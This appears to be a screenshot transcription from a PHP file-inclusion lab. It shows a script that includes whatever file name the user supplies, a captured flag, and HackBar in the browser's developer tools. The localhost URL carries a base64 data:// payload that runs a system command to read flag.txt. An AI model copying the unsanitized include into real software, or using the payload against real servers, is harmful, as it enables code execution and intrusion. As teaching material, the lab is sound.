 highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
// 获取用户传入的文件名
$file = $_GET['file'];
// 包含指定的文件
include($file); flag{Hello World}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/(ps)PHP/include.php?file=data://text/plain/;base64,PD9waHAgc3lzdGVtKCd0eXBlIGZsYWcudHh0Jyk7Pz4=
Use POST method
MODIFY HEADER
Name
Host